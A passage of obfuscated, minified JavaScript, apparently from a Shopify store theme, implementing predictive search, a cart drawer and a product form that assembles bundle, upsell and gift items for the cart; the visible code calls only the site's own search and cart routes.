_0x1febd1=a0_0x1d1716;_0x251416[_0x1febd1(529)](),this[_0x1febd1(238)]()&&(this.input[_0x1febd1(260)]="",this[_0x1febd1(915)][_0x1febd1(927)](),this[_0x1febd1(897)]())}}customElements[a0_0x1d1716(222)](a0_0x1d1716(480),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2598a3=a0_0x1d1716;super(),this[_0x2598a3(217)]={},this[_0x2598a3(436)]=this.querySelector(_0x2598a3(683)),this.allPredictiveSearchInstances=document[_0x2598a3(473)](_0x2598a3(423)),this[_0x2598a3(544)]=!1,this[_0x2598a3(379)]=new AbortController,this[_0x2598a3(448)]="",this.setupEventListeners()}setupEventListeners(){const _0x1b03f6=a0_0x1d1716;this[_0x1b03f6(915)][_0x1b03f6(652)][_0x1b03f6(283)](_0x1b03f6(484),this[_0x1b03f6(945)][_0x1b03f6(427)](this)),this[_0x1b03f6(915)][_0x1b03f6(283)]("focus",this[_0x1b03f6(691)][_0x1b03f6(427)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(545),this.onKeyup.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(778),this[_0x1b03f6(417)].bind(this))}[a0_0x1d1716(687)](){const _0x18f028=a0_0x1d1716;return this[_0x18f028(915)][_0x18f028(260)][_0x18f028(553)]()}onChange(){const _0x2ebc21=a0_0x1d1716;super[_0x2ebc21(743)]();const _0x587f6b=this[_0x2ebc21(687)]();if((!this[_0x2ebc21(448)]||!_0x587f6b.startsWith(this[_0x2ebc21(448)]))&&this[_0x2ebc21(439)](_0x2ebc21(326))?.[_0x2ebc21(856)](),this[_0x2ebc21(921)](this[_0x2ebc21(448)],_0x587f6b),this[_0x2ebc21(448)]=_0x587f6b,!this[_0x2ebc21(448)][_0x2ebc21(538)]){this.close(!0);return}this.getSearchResults(this[_0x2ebc21(448)])}onFormSubmit(_0x4f7ddb){const _0x30e39f=a0_0x1d1716;(!this[_0x30e39f(687)]()[_0x30e39f(538)]||this[_0x30e39f(439)](_0x30e39f(311)))&&_0x4f7ddb[_0x30e39f(529)]()}onFormReset(_0x1d06e5){const _0x36e525=a0_0x1d1716;super[_0x36e525(470)](_0x1d06e5),super[_0x36e525(238)]()&&(this[_0x36e525(448)]="",this[_0x36e525(379)][_0x36e525(651)](),this[_0x36e525(379)]=new AbortController,this.closeResults(!0))}[a0_0x1d1716(691)](){const _0x2c7619=a0_0x1d1716,_0x22c59f=this[_0x2c7619(687)]();_0x22c59f[_0x2c7619(538)]&&(this[_0x2c7619(448)]!==_0x22c59f?this[_0x2c7619(743)]():this[_0x2c7619(318)](_0x2c7619(549))==="true"?this[_0x2c7619(916)]():this[_0x2c7619(380)](this[_0x2c7619(448)]))}[a0_0x1d1716(322)](){setTimeout(()=>{const _0x6cf056=a0_0x2c51;this.contains(document[_0x6cf056(753)])||this[_0x6cf056(565)]()})}[a0_0x1d1716(418)](_0x195da2){const _0x255f57=a0_0x1d1716;switch(this[_0x255f57(687)]()[_0x255f57(538)]||this.close(!0),_0x195da2[_0x255f57(529)](),_0x195da2.code){case _0x255f57(330):this[_0x255f57(835)]("up");break;case"ArrowDown":this[_0x255f57(835)](_0x255f57(830));break;case _0x255f57(377):this[_0x255f57(182)]();break}}[a0_0x1d1716(417)](_0x42208a){const _0x7d2ff4=a0_0x1d1716;(_0x42208a[_0x7d2ff4(179)]==="ArrowUp"||_0x42208a[_0x7d2ff4(179)]===_0x7d2ff4(237))&&_0x42208a[_0x7d2ff4(529)]()}[a0_0x1d1716(921)](_0x282f58,_0x10aade){const _0x484198=a0_0x1d1716,_0x3f1639=this.querySelector(_0x484198(547)),_0x196b99=_0x3f1639?.[_0x484198(728)];if(_0x196b99){if(_0x196b99.match(new RegExp(_0x282f58,"g"))[_0x484198(538)]>1)return;const _0x247b59=_0x196b99[_0x484198(369)](_0x282f58,_0x10aade);_0x3f1639[_0x484198(728)]=_0x247b59}}switchOption(_0x432ad6){const _0x3f28dd=a0_0x1d1716;if(!this[_0x3f28dd(318)](_0x3f28dd(916)))return;const _0x239a9e=_0x432ad6==="up",_0x317a47=this[_0x3f28dd(439)]('[aria-selected="true"]'),_0x2cb937=Array[_0x3f28dd(363)](this[_0x3f28dd(473)](_0x3f28dd(696)))[_0x3f28dd(952)](_0x14aa00=>_0x14aa00.offsetParent!==null);let _0x113cc7=0;if(_0x239a9e&&!_0x317a47)return;let _0x105492=-1,_0xb416ad=0;for(;_0x105492===-1&&_0xb416ad<=_0x2cb937[_0x3f28dd(538)];)_0x2cb937[_0xb416ad]===_0x317a47&&(_0x105492=_0xb416ad),_0xb416ad++;if(this.statusElement[_0x3f28dd(659)]="",!_0x239a9e&&_0x317a47?_0x113cc7=_0x105492===_0x2cb937[_0x3f28dd(538)]-1?0:_0x105492+1:_0x239a9e&&(_0x113cc7=_0x105492===0?_0x2cb937[_0x3f28dd(538)]-1:_0x105492-1),_0x113cc7===_0x105492)return;const _0x7bd10c=_0x2cb937[_0x113cc7];_0x7bd10c.setAttribute(_0x3f28dd(333),!0),_0x317a47&&_0x317a47.setAttribute(_0x3f28dd(333),!1),this[_0x3f28dd(915)][_0x3f28dd(598)](_0x3f28dd(420),_0x7bd10c.id)}[a0_0x1d1716(182)](){const _0x11d643=a0_0x1d1716,_0x43d1cd=this.querySelector(_0x11d643(290));_0x43d1cd&&_0x43d1cd[_0x11d643(883)]()}getSearchResults(_0x54661b){const _0x3222e7=a0_0x1d1716,_0x272d80=_0x54661b[_0x3222e7(369)](" ","-")[_0x3222e7(772)]();if(this[_0x3222e7(722)](),this[_0x3222e7(217)][_0x272d80]){this.renderSearchResults(this[_0x3222e7(217)][_0x272d80]);return}fetch(routes[_0x3222e7(576)]+_0x3222e7(274)+encodeURIComponent(_0x54661b)+"&section_id=predictive-search",{signal:this[_0x3222e7(379)][_0x3222e7(460)]})[_0x3222e7(402)](_0xf28236=>{const _0x568891=_0x3222e7;if(!_0xf28236.ok){var _0x4db459=new Error(_0xf28236[_0x568891(357)]);throw this[_0x568891(565)](),_0x4db459}return _0xf28236[_0x568891(462)]()})[_0x3222e7(402)](_0x2a67a4=>{const _0x114f3b=_0x3222e7,_0xcebb5d=new DOMParser()[_0x114f3b(415)](_0x2a67a4,"text/html")[_0x114f3b(439)](_0x114f3b(578))[_0x114f3b(877)];this[_0x114f3b(185)].forEach(_0x272242=>{_0x272242.cachedResults[_0x272d80]=_0xcebb5d}),this[_0x114f3b(729)](_0xcebb5d)}).catch(_0x1baa2d=>{if(_0x1baa2d?.[_0x3222e7(179)]!==20)throw this.close(),_0x1baa2d})}[a0_0x1d1716(722)](){const _0x15133a=a0_0x1d1716;this.statusElement=this[_0x15133a(513)]||this[_0x15133a(439)](_0x15133a(752)),this.loadingText=this[_0x15133a(587)]||this[_0x15133a(318)](_0x15133a(164)),this[_0x15133a(334)](this[_0x15133a(587)]),this[_0x15133a(598)](_0x15133a(546),!0)}setLiveRegionText(_0x531917){const _0x306839=a0_0x1d1716;this[_0x306839(513)][_0x306839(598)](_0x306839(481),_0x306839(575)),this[_0x306839(513)].textContent=_0x531917,setTimeout(()=>{const _0x19d94d=_0x306839;this[_0x19d94d(513)][_0x19d94d(598)](_0x19d94d(481),"true")},1e3)}[a0_0x1d1716(729)](_0x353296){const _0x24e245=a0_0x1d1716;this.predictiveSearchResults.innerHTML=_0x353296,this[_0x24e245(598)](_0x24e245(549),!0),this[_0x24e245(367)](),this[_0x24e245(916)]()}setLiveRegionResults(){const _0x2ac121=a0_0x1d1716;this[_0x2ac121(287)](_0x2ac121(546)),this[_0x2ac121(334)](this[_0x2ac121(439)](_0x2ac121(374)).textContent)}[a0_0x1d1716(847)](){const _0x4c7b03=a0_0x1d1716;return this[_0x4c7b03(759)]=window.innerHeight-document[_0x4c7b03(439)](_0x4c7b03(861)).getBoundingClientRect()[_0x4c7b03(650)],this[_0x4c7b03(759)]}[a0_0x1d1716(916)](){const _0x399dca=a0_0x1d1716;this[_0x399dca(436)][_0x399dca(810)].maxHeight=this.resultsMaxHeight||this[_0x399dca(847)]()+"px",this.setAttribute(_0x399dca(916),!0),this[_0x399dca(915)].setAttribute(_0x399dca(864),!0),this[_0x399dca(544)]=!0}[a0_0x1d1716(565)](_0x67a675=!1){const _0x3c90c6=a0_0x1d1716;this[_0x3c90c6(526)](_0x67a675),this[_0x3c90c6(544)]=!1}[a0_0x1d1716(526)](_0x16e819=!1){const _0x14ea32=a0_0x1d1716;_0x16e819&&(this[_0x14ea32(915)].value="",this[_0x14ea32(287)](_0x14ea32(549)));const _0x4438d1=this[_0x14ea32(439)](_0x14ea32(350));_0x4438d1&&_0x4438d1[_0x14ea32(598)]("aria-selected",!1),this[_0x14ea32(915)].setAttribute(_0x14ea32(420),""),this[_0x14ea32(287)](_0x14ea32(546)),this.removeAttribute(_0x14ea32(916)),this[_0x14ea32(915)].setAttribute(_0x14ea32(864),!1),this[_0x14ea32(759)]=!1,this.predictiveSearchResults[_0x14ea32(287)](_0x14ea32(810))}}customElements[a0_0x1d1716(222)]("predictive-search",PredictiveSearch);const defMed=a0_0x1d1716(530)+a0_0x1d1716(672)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x265413=a0_0x1d1716;super(),this[_0x265413(809)]=this[_0x265413(925)](),this.checkForClear(),this.addEventListener("keyup",_0x52c9c1=>_0x52c9c1.code===_0x265413(453)&&this[_0x265413(565)]()),this[_0x265413(439)](_0x265413(802))[_0x265413(283)](_0x265413(883),this[_0x265413(565)][_0x265413(427)](this)),this[_0x265413(607)]()}[a0_0x1d1716(607)](){const _0x2886db=a0_0x1d1716,_0x3f0d7=document[_0x2886db(439)](_0x2886db(776)),_0x2f36e3=_0x3f0d7[_0x2886db(780)](_0x2886db(719));_0x3f0d7.setAttribute(_0x2886db(511),"button"),_0x3f0d7[_0x2886db(598)](_0x2886db(834),"dialog"),_0x3f0d7.addEventListener(_0x2886db(883),_0x5a8cf3=>{_0x5a8cf3[_0x2886db(529)](),this.open(_0x3f0d7)}),this[_0x2886db(245)]=_0x2f36e3[_0x2886db(439)]("form")[_0x2886db(395)][this[_0x2886db(395)].type],_0x3f0d7[_0x2886db(283)]("keydown",_0xdd0202=>{const _0x19e874=_0x2886db;_0xdd0202[_0x19e874(179)].toUpperCase()===_0x19e874(270)&&(_0xdd0202[_0x19e874(529)](),this[_0x19e874(916)](_0x3f0d7))})}[a0_0x1d1716(916)](_0x597479){const _0x1bfcea=a0_0x1d1716;_0x597479&&this[_0x1bfcea(606)](_0x597479);const _0x1ebeed=this[_0x1bfcea(439)](_0x1bfcea(421));_0x1ebeed&&!_0x1ebeed.hasAttribute(_0x1bfcea(511))&&this.setSummaryAccessibility(_0x1ebeed),setTimeout(()=>{const _0x2f71a7=_0x1bfcea;this[_0x2f71a7(479)].add(_0x2f71a7(396),_0x2f71a7(846))}),this[_0x1bfcea(283)](_0x1bfcea(940),()=>{const _0x15ab56=_0x1bfcea,_0x38b2eb=this[_0x15ab56(479)][_0x15ab56(464)]("is-empty")?this[_0x15ab56(439)](_0x15ab56(824)):document.getElementById(_0x15ab56(510)),_0x2b178c=this.querySelector(".drawer__inner")||this[_0x15ab56(439)](".drawer__close");trapFocus(_0x38b2eb,_0x2b178c)},{once:!0}),document.body[_0x1bfcea(479)][_0x1bfcea(443)](_0x1bfcea(570));const _0x532a7a=this[_0x1bfcea(439)]("countdown-timer");_0x532a7a&&_0x532a7a[_0x1bfcea(557)]()}[a0_0x1d1716(565)](){const _0x569491=a0_0x1d1716;this[_0x569491(479)][_0x569491(856)](_0x569491(846)),removeTrapFocus(this[_0x569491(753)]),document[_0x569491(301)][_0x569491(479)][_0x569491(856)](_0x569491(570))}[a0_0x1d1716(925)](){const _0xeaef2b=a0_0x1d1716,_0xc941f9=this.querySelectorAll(_0xeaef2b(872)),_0x48001e=[];return _0xc941f9[_0xeaef2b(770)](_0x3785d3=>{const _0x11f639=_0xeaef2b;_0x3785d3[_0x11f639(395)][_0x11f639(323)]&&_0x48001e[_0x11f639(263)](_0x3785d3[_0x11f639(395)].handle)}),_0x48001e}oneNonUpellRemaining(){const _0x45dcad=a0_0x1d1716,_0xad0cc4=this[_0x45dcad(473)](_0x45dcad(673));let _0xee4aaa=0;return _0xad0cc4.forEach(_0x71d1d1=>{const _0x2cc1ec=_0x45dcad;this[_0x2cc1ec(809)][_0x2cc1ec(770)](_0x42841f=>{const _0x14b780=_0x2cc1ec;_0x71d1d1.classList.contains(_0x14b780(213)+_0x42841f)&&_0xee4aaa++})}),_0xad0cc4[_0x45dcad(538)]-_0xee4aaa<=1}[a0_0x1d1716(525)](){const _0x1f7728=a0_0x1d1716,_0x5ac2f7=this[_0x1f7728(416)]();this[_0x1f7728(473)](_0x1f7728(599))[_0x1f7728(770)](_0x48360f=>{const _0x16e36a=_0x1f7728;_0x5ac2f7?_0x48360f.clearCart=!0:_0x48360f[_0x16e36a(365)]=!1})}[a0_0x1d1716(478)](_0x3aeeee){const _0x56d17e=a0_0x1d1716;_0x3aeeee[_0x56d17e(598)](_0x56d17e(511),"button"),_0x3aeeee.setAttribute(_0x56d17e(864),"false"),_0x3aeeee[_0x56d17e(763)].getAttribute("id")&&_0x3aeeee[_0x56d17e(598)](_0x56d17e(904),_0x3aeeee[_0x56d17e(763)].id),_0x3aeeee[_0x56d17e(283)](_0x56d17e(883),_0x198d61=>{const _0x1dd66e=_0x56d17e;_0x198d61.currentTarget[_0x1dd66e(598)](_0x1dd66e(864),!_0x198d61[_0x1dd66e(153)].closest(_0x1dd66e(842))[_0x1dd66e(642)]("open"))}),_0x3aeeee[_0x56d17e(957)].addEventListener(_0x56d17e(545),onKeyUpEscape)}[a0_0x1d1716(580)](_0x22b0c2,_0x5a134d=!1){const _0x5e6963=a0_0x1d1716;this.querySelector(_0x5e6963(697))[_0x5e6963(479)][_0x5e6963(464)](_0x5e6963(352))&&this[_0x5e6963(439)](".drawer__inner").classList.remove(_0x5e6963(352)),this[_0x5e6963(347)]=_0x22b0c2.id,this.getSectionsToRender()[_0x5e6963(770)](_0x1f4006=>{const _0x335ad1=_0x5e6963,_0x288b7d=_0x1f4006[_0x335ad1(869)]?document.querySelector(_0x1f4006.selector):document.getElementById(_0x1f4006.id);_0x288b7d.innerHTML=this.getSectionInnerHTML(_0x22b0c2[_0x335ad1(522)][_0x1f4006.id],_0x1f4006.selector)}),this[_0x5e6963(525)]();const _0x18eb66=this.querySelector(_0x5e6963(509));_0x18eb66&&_0x18eb66[_0x5e6963(557)]();let _0x4c1d3f=[],_0x37ffc6=[];this[_0x5e6963(473)](_0x5e6963(747))[_0x5e6963(770)](_0xc2fce=>{const _0x273f69=_0x5e6963;_0xc2fce[_0x273f69(477)]()&&(this[_0x273f69(439)](_0x273f69(435)+_0xc2fce.dataset[_0x273f69(323)])?_0xc2fce.dataset[_0x273f69(613)]===_0x273f69(575)&&_0x37ffc6[_0x273f69(263)](_0xc2fce):_0xc2fce[_0x273f69(395)][_0x273f69(613)]===_0x273f69(813)&&_0x4c1d3f[_0x273f69(263)](_0xc2fce))}),_0x37ffc6.length>0?_0x37ffc6[0][_0x5e6963(518)]():_0x4c1d3f[_0x5e6963(538)]>0&&_0x4c1d3f[0][_0x5e6963(703)](),setTimeout(()=>{const _0x4fedb8=_0x5e6963;this[_0x4fedb8(439)](_0x4fedb8(802)).addEventListener(_0x4fedb8(883),this[_0x4fedb8(565)][_0x4fedb8(427)](this)),!_0x5a134d&&this[_0x4fedb8(916)]()})}[a0_0x1d1716(923)](_0x2ce2d7,_0x1f3e06=a0_0x1d1716(644)){const _0x1b9888=a0_0x1d1716;let _0x54cf4c=new DOMParser().parseFromString(_0x2ce2d7,_0x1b9888(806)).querySelector(_0x1f3e06);return _0x1f3e06===_0x1b9888(172)&&fixParsedHtml(this,_0x54cf4c),_0x54cf4c[_0x1b9888(877)]}[a0_0x1d1716(765)](){const _0x2c128f=a0_0x1d1716;return[{id:_0x2c128f(502),selector:_0x2c128f(172)},{id:_0x2c128f(612)}]}[a0_0x1d1716(208)](_0x4e48f0,_0x56f62f=a0_0x1d1716(644)){const _0x3772d1=a0_0x1d1716;return new DOMParser().parseFromString(_0x4e48f0,"text/html")[_0x3772d1(439)](_0x56f62f)}[a0_0x1d1716(606)](_0x640c23){const _0x3e3368=a0_0x1d1716;this[_0x3e3368(753)]=_0x640c23}}customElements[a0_0x1d1716(222)](a0_0x1d1716(502),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1454c5=a0_0x1d1716;super(),this[_0x1454c5(629)]=document[_0x1454c5(439)](_0x1454c5(502))}[a0_0x1d1716(923)](_0x322419,_0x52fb41){const _0x43b232=a0_0x1d1716;let _0x255068=new DOMParser()[_0x43b232(415)](_0x322419,_0x43b232(806)).querySelector(_0x52fb41);return _0x52fb41===_0x43b232(697)&&fixParsedHtml(this[_0x43b232(629)],_0x255068),_0x255068[_0x43b232(877)]}[a0_0x1d1716(765)](){const _0x24ab1c=a0_0x1d1716;return[{id:"CartDrawer",section:_0x24ab1c(502),selector:_0x24ab1c(697)},{id:"cart-icon-bubble",section:_0x24ab1c(612),selector:_0x24ab1c(644)}]}}customElements[a0_0x1d1716(222)](a0_0x1d1716(280),CartDrawerItems);function fixParsedHtml(_0xef43e2,_0x263891){const _0x15186d=a0_0x1d1716,_0x1a1c00=_0x263891.querySelector(".cart-timer");_0x1a1c00&&(oldTimer=_0xef43e2[_0x15186d(439)](".cart-timer"),oldTimer&&(_0x1a1c00[_0x15186d(877)]=oldTimer[_0x15186d(877)]));const _0x3f8000=_0xef43e2[_0x15186d(473)](_0x15186d(872));let _0x3bfa9c=_0x263891.querySelectorAll(_0x15186d(872));_0x3f8000[_0x15186d(770)]((_0x170e71,_0x7e6712)=>{const _0x509799=_0x15186d;if(_0x170e71[_0x509799(155)][_0x509799(772)]()===_0x509799(939)&&(_0x3bfa9c[_0x7e6712].dataset[_0x509799(613)]=_0x170e71[_0x509799(395)].selected),_0x3bfa9c[_0x7e6712].dataset.id=_0x170e71[_0x509799(395)].id,_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(710))[_0x509799(260)]=_0x170e71.querySelector(_0x509799(710))[_0x509799(260)],_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))&&(_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))[_0x509799(784)]=_0x170e71[_0x509799(439)](_0x509799(329))[_0x509799(784)]),_0x3bfa9c[_0x7e6712][_0x509799(439)](".upsell__variant-picker")){const _0x20a35c=_0x170e71[_0x509799(473)](_0x509799(454));_0x3bfa9c[_0x7e6712][_0x509799(473)](_0x509799(454))[_0x509799(770)]((_0x24c755,_0xd1d2d4)=>{const _0x2d588b=_0x509799;_0x24c755.value=_0x20a35c[_0xd1d2d4].value,_0x24c755.querySelectorAll(_0x2d588b(666))[_0x2d588b(770)](_0xf2528b=>{const _0x534d65=_0x2d588b;_0xf2528b[_0x534d65(287)](_0x534d65(613)),_0xf2528b[_0x534d65(260)]===_0x20a35c[_0xd1d2d4].value[_0x534d65(553)]()&&_0xf2528b[_0x534d65(598)](_0x534d65(613),"")})})}if(_0x170e71.dataset[_0x509799(467)]===_0x509799(813)){var _0x390fa6=_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(452)),_0x2d4d3f=_0x170e71[_0x509799(439)](_0x509799(452));_0x390fa6&&_0x2d4d3f&&(_0x390fa6[_0x509799(877)]=_0x2d4d3f.innerHTML)}})}!customElements[a0_0x1d1716(292)](a0_0x1d1716(295))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(295),class extends HTMLElement{constructor(){const _0x3022cd=a0_0x1d1716;super(),this[_0x3022cd(652)]=this[_0x3022cd(439)](_0x3022cd(652)),this[_0x3022cd(652)][_0x3022cd(283)](_0x3022cd(484),this[_0x3022cd(303)].bind(this)),this[_0x3022cd(321)]=this.form[_0x3022cd(439)](_0x3022cd(456)),this[_0x3022cd(321)][_0x3022cd(236)]=!1,this.isMain=this[_0x3022cd(479)][_0x3022cd(464)](_0x3022cd(241)),this[_0x3022cd(503)]=this.isMain?document[_0x3022cd(473)](_0x3022cd(450)):[],this[_0x3022cd(430)]=this[_0x3022cd(321)][_0x3022cd(395)].skipCart==="true",this[_0x3022cd(655)]=document[_0x3022cd(439)](_0x3022cd(502))||document[_0x3022cd(439)]("cart-notification"),this[_0x3022cd(924)]=this.dataset.isCartUpsell===_0x3022cd(813),this[_0x3022cd(218)]=this.querySelector('[type="submit"]'),document.querySelector(_0x3022cd(502))&&(this.submitButton[_0x3022cd(598)]("aria-haspopup",_0x3022cd(596)),this.hasDrawer=!0),this.loadingSpinner=this[_0x3022cd(218)][_0x3022cd(439)](".loading-overlay__spinner"),this[_0x3022cd(796)]=document[_0x3022cd(341)](_0x3022cd(198)+this[_0x3022cd(395)][_0x3022cd(766)]),this[_0x3022cd(336)]=document[_0x3022cd(341)](_0x3022cd(278)+this[_0x3022cd(395)].section),this[_0x3022cd(165)]=document.getElementById(_0x3022cd(203)+this.dataset[_0x3022cd(766)]),this[_0x3022cd(250)]=document[_0x3022cd(341)](_0x3022cd(291)+this[_0x3022cd(395)].section),this.customFields=document.querySelectorAll("[id^='CustomField-"+this.dataset.section+_0x3022cd(424)),this[_0x3022cd(463)]=document.getElementById("quantity-gifts-"+this[_0x3022cd(395)][_0x3022cd(766)]),this.upsells=document[_0x3022cd(473)](".product-info-upsell-"+this[_0x3022cd(395)].section),this.mainBundleItems=document[_0x3022cd(473)](".main-offer-item-"+this[_0x3022cd(395)].section),this[_0x3022cd(489)]=this[_0x3022cd(652)][_0x3022cd(439)](_0x3022cd(527))}[a0_0x1d1716(303)](_0x1f671b){const _0x333b48=a0_0x1d1716;let _0x306f6e=null,_0x41b14e=!1;if(_0x1f671b&&(_0x1f671b[_0x333b48(529)](),_0x1f671b.currentTarget[_0x333b48(479)].contains(_0x333b48(297))&&(_0x306f6e=_0x1f671b.currentTarget,_0x306f6e[_0x333b48(479)][_0x333b48(443)](_0x333b48(546))),_0x1f671b.currentTarget[_0x333b48(395)][_0x333b48(685)]===_0x333b48(813)&&(_0x41b14e=!0)),this[_0x333b48(218)].getAttribute(_0x333b48(490))===_0x333b48(813))return;this[_0x333b48(605)](),this.submitButton[_0x333b48(598)](_0x333b48(490),!0),_0x306f6e||(this[_0x333b48(218)][_0x333b48(479)].add(_0x333b48(546)),this[_0x333b48(680)]&&this.loadingSpinner.classList[_0x333b48(856)](_0x333b48(296))),this[_0x333b48(503)][_0x333b48(770)](_0x2d39cc=>{const _0x49ffe3=_0x333b48;_0x2d39cc[_0x49ffe3(598)](_0x49ffe3(236),"")});let _0x1cd3e2=!1;if(this[_0x333b48(489)]&&!this[_0x333b48(193)]){this[_0x333b48(489)][_0x333b48(877)]="";let _0x569bfd="",_0x33bdb4=[];if(this[_0x333b48(762)]&&!this[_0x333b48(924)]&&!this[_0x333b48(430)]&&this[_0x333b48(655)][_0x333b48(473)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x333b48(770)](_0x43e93a=>{const _0x1bba18=_0x333b48;_0x43e93a[_0x1bba18(395)].selected==="true"&&!this.cart[_0x1bba18(439)](_0x1bba18(435)+_0x43e93a[_0x1bba18(395)][_0x1bba18(323)])&&_0x33bdb4.unshift(_0x43e93a[_0x1bba18(395)].id)}),this.bundleDeals){_0x1cd3e2=!0;for(let _0x3ca2cd=0;_0x3ca2cd<_0x33bdb4.length;_0x3ca2cd++)_0x569bfd+=_0x333b48(617)+_0x3ca2cd+_0x333b48(615)+_0x3ca2cd+_0x333b48(187)+_0x33bdb4[_0x3ca2cd]+'">';let _0x3b8afc=_0x33bdb4[_0x333b48(538)];for(let _0x3d1874=0;_0x3d1874<this.bundleDeals[_0x333b48(361)][_0x333b48(538)];_0x3d1874++){const _0xbea73e=this[_0x333b48(796)].formVariants[_0x3d1874];_0x569bfd+=_0x333b48(617)+(_0x3d1874+_0x3b8afc)+_0x333b48(736)+_0xbea73e[_0x333b48(863)]+_0x333b48(438)+(_0x3d1874+_0x3b8afc)+'][id]" value="'+_0xbea73e.id+'">'}this[_0x333b48(489)].innerHTML=_0x569bfd}else{let _0x5a4def=[];this[_0x333b48(463)]&&this.quantityGifts.unlockedItems[_0x333b48(538)]>0&&(_0x33bdb4=[..._0x33bdb4,...this.quantityGifts[_0x333b48(636)]]);for(let _0x57bbfb=this[_0x333b48(711)][_0x333b48(538)]-1;_0x57bbfb>=0;_0x57bbfb--)this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)][_0x333b48(613)]===_0x333b48(813)&&_0x33bdb4[_0x333b48(263)](this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)].id);if(this[_0x333b48(803)][_0x333b48(538)]===0){if(this[_0x333b48(165)]&&this.quantityBreaks.formVariants[_0x333b48(538)]>0)_0x33bdb4=[..._0x33bdb4,...this[_0x333b48(165)][_0x333b48(361)]],_0x5a4def=[...this[_0x333b48(165)].formVariants];else if(_0x33bdb4.length>0&&(!this[_0x333b48(165)]||this.quantityBreaks[_0x333b48(361)][_0x333b48(538)]===0)){let _0x5878a8=1;this.quantityBreaks?_0x5878a8=this[_0x333b48(165)][_0x333b48(425)]:this[_0x333b48(250)]&&(_0x5878a8=parseInt(this[_0x333b48(250)][_0x333b48(439)](".quantity__input")[_0x333b48(260)]));for(let _0x8a219c=0;_0x8a219c<_0x5878a8;_0x8a219c++)_0x33bdb4.push(this[_0x333b48(321)][_0x333b48(260)]);_0x5a4def=[this[_0x333b48(321)][_0x333b48(260)]]}}for(let _0x7d1a40=this[_0x333b48(803)].length-1;_0x7d1a40>=0;_0x7d1a40--)_0x33bdb4[_0x333b48(263)](this[_0x333b48(803)][_0x7d1a40][_0x333b48(395)].id),_0x5a4def.push(this.mainBundleItems[_0x7d1a40][_0x333b48(395)].id);if(_0x33bdb4[_0x333b48(538)]>0){_0x1cd3e2=!0;const _0x58aa26=[];for(let _0x5489c9=0;_0x5489c9<_0x33bdb4[_0x333b48(538)];_0x5489c9++){const _0x52986a=_0x33bdb4[_0x5489c9],_0xd030ae=_0x58aa26[_0x333b48(496)](_0xaa22cc=>_0xaa22cc.id===_0x52986a);_0xd030ae<0?_0x58aa26[_0x333b48(263)]({id:_0x52986a,quantity:1}):_0x58aa26[_0xd030ae].quantity+=1}let _0x396b87=[];this[_0x333b48(279)][_0x333b48(770)](_0x44af65=>{const _0x1a35b7=_0x333b48;_0x396b87.push({fieldName:_0x44af65[_0x1a35b7(288)],value:_0x44af65[_0x1a35b7(903)]})}),this[_0x333b48(479)].contains("main-product-form")&&(this[_0x333b48(608)]=this[_0x333b48(439)](_0x333b48(507))||this[_0x333b48(439)](_0x333b48(930))||document[_0x333b48(439)](_0x333b48(176)),this[_0x333b48(860)]=this[_0x333b48(439)](_0x333b48(458)),this.uploadFileInput=document[_0x333b48(439)](_0x333b48(868)),this[_0x333b48(929)]||(this.uploadFileInput=document[_0x333b48(439)](_0x333b48(733))));for(let _0x4145a1=0;_0x4145a1<_0x58aa26[_0x333b48(538)];_0x4145a1++){const _0x35cf54=_0x58aa26[_0x4145a1];if(_0x569bfd+='<input type="hidden" name="items['+_0x4145a1+'][quantity]" value="'+_0x35cf54[_0x333b48(863)]+_0x333b48(438)+_0x4145a1+_0x333b48(187)+_0x35cf54.id+'">',_0x5a4def[_0x333b48(528)](_0x35cf54.id)&&(_0x396b87.forEach(_0xb684c3=>{const _0x13103c=_0x333b48;_0x569bfd+=_0x13103c(617)+_0x4145a1+"][properties]["+_0xb684c3[_0x13103c(288)]+_0x13103c(907)+_0xb684c3[_0x13103c(260)]+'">'}),this.sellingPlanInput&&typeof this[_0x333b48(608)][_0x333b48(260)]===_0x333b48(157)&&this[_0x333b48(608)].value[_0x333b48(538)]>0&&(_0x569bfd+=_0x333b48(617)+_0x4145a1+_0x333b48(665)+this.sellingPlanInput[_0x333b48(260)]+'">'),this[_0x333b48(860)]&&this[_0x333b48(860)][_0x333b48(473)](_0x333b48(740))[_0x333b48(770)](_0xcf338=>{const _0x1343fd=_0x333b48;let _0x5d7ab3=_0xcf338.name[_0x1343fd(410)](/properties\[(.*?)\]/)[1];_0x569bfd+=_0x1343fd(617)+_0x4145a1+_0x1343fd(381)+_0x5d7ab3+']" value="'+_0xcf338[_0x1343fd(260)]+'">'}),this.uploadFileInput)){let _0x15723d=this[_0x333b48(929)][_0x333b48(304)].match(/properties\[(.*?)\]/)[1];_0x569bfd+=_0x333b48(617)+_0x4145a1+"][properties]["+_0x15723d+']" value="'+this.uploadFileInput.value+'">'}}this[_0x333b48(489)][_0x333b48(877)]=_0x569bfd}}}var _0x8ea763=fetchConfig(_0x333b48(769));_0x8ea763.headers[_0x333b48(948)]=_0x333b48(866),delete _0x8ea763[_0x333b48(737)]["Content-Type"];var _0x5e25a9=new FormData(this.form);if(this.ref&&(_0x1cd3e2=!0),this[_0x333b48(655)]&&(_0x5e25a9[_0x333b48(411)](_0x333b48(522),this[_0x333b48(655)][_0x333b48(765)]().map(_0x5c6456=>_0x5c6456.id)),_0x5e25a9[_0x333b48(411)](_0x333b48(635),window[_0x333b48(779)][_0x333b48(305)]),this[_0x333b48(655)][_0x333b48(606)](document.activeElement)),_0x1cd3e2){const _0x16be65=this[_0x333b48(395)].options?this[_0x333b48(395)][_0x333b48(771)][_0x333b48(386)](","):[],_0x4689e1=["id",_0x333b48(863),..._0x16be65];for(let 